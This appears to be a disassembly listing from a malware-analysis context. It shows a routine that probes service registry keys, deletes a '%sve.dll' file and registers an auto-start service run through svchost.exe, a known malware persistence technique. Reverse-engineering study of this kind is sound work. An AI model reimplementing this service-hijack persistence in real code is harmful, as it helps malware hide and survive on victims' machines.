 .text:10004696 loc_10004696: ; CODE XREF: sub_100044E3+297↓j
.text:10004696 mov eax, [ebp+Str1]
.text:10004699 cmp [eax], bl
.text:1000469B jz loc_1000477F
.text:100046A1 lea ecx, [ebp+Str2]
.text:100046A4 push ecx ; Str2
.text:100046A5 push eax ; Str1
.text:100046A6 call strcmp
.text:100046AB pop ecx
.text:100046AC test eax, eax
.text:100046AE pop ecx
.text:100046AF jz loc_1000476A
.text:100046B5 push offset aIas ; "Ias"
.text:100046BA push [ebp+Str1] ; Str1
.text:100046BD call strcmp
.text:100046C2 pop ecx
.text:100046C3 test eax, eax
.text:100046C5 pop ecx
.text:100046C6 jz loc_1000476A
.text:100046CC push [ebp+Str1]
.text:100046CF lea eax, [ebp+SubKey]
.text:100046D5 push offset aSystemCurrentc ; "SYSTEM\\CurrentControlSet\\Services\\%s"
.text:100046DA push eax ; Dest
.text:100046DB call ds:sprintf
.text:100046E1 add esp, 0Ch
.text:100046E4 lea eax, [ebp+hKey]
.text:100046E7 push eax ; phkResult
.text:100046E8 push 1 ; samDesired
.text:100046EA lea eax, [ebp+SubKey]
.text:100046F0 push ebx ; ulOptions
.text:100046F1 push eax ; lpSubKey
.text:100046F2 push 80000002h ; hKey
.text:100046F7 call ds:RegOpenKeyExA
.text:100046FD cmp eax, ebx
.text:100046FF jnz short loc_1000470C
.text:10004701 push [ebp+hKey] ; hKey
.text:10004704 call ds:RegCloseKey
.text:1000470A jmp short loc_1000476A
.text:1000470C ; ---------------------------------------------------------------------------
.text:1000470C
.text:1000470C loc_1000470C: ; CODE XREF: sub_100044E3+21C↑j
.text:1000470C push 104h ; Size
.text:10004711 push ebx ; Val
.text:10004712 push esi ; Dst
.text:10004713 call memset
.text:10004718 push [ebp+Str1]
.text:1000471B push edi
.text:1000471C push offset aSSve_dll ; "%s\\%sve.dll"
.text:10004721 push esi ; LPSTR
.text:10004722 call ds:wsprintfA
.text:10004728 add esp, 1Ch
.text:1000472B push esi ; lpFileName
.text:1000472C call ds:DeleteFileA
.text:10004732 push esi ; lpFileName
.text:10004733 call ds:GetFileAttributesA
.text:10004739 cmp eax, 0FFFFFFFFh
.text:1000473C jnz short loc_1000476A
.text:1000473E push ebx ; lpPassword
.text:1000473F push ebx ; lpServiceStartName
.text:10004740 push ebx ; lpDependencies
.text:10004741 push ebx ; lpdwTagId
.text:10004742 mov eax, offset BinaryPathName ; "%SystemRoot%\\System32\\svchost.exe -k "
.text:10004747 push ebx ; lpLoadOrderGroup
.text:10004748 push eax ; lpBinaryPathName
.text:10004749 push 1 ; dwErrorControl
.text:1000474B push 2 ; dwStartType
.text:1000474D push 20h ; dwServiceType
.text:1000474F push 0F01FFh ; dwDesiredAccess
.text:10004754 push [ebp+Str1] ; lpDisplayName
.text:10004757 push [ebp+Str1] ; lpServiceName
.text:1000475A push [ebp+hSCManager] ; hSCManager
.text:1000475D call ds:CreateServiceA
.text:10004763 cmp eax, ebx
.text:10004765 mov [ebp+hSCObject], eax
.text:10004768 jnz short loc_100047DA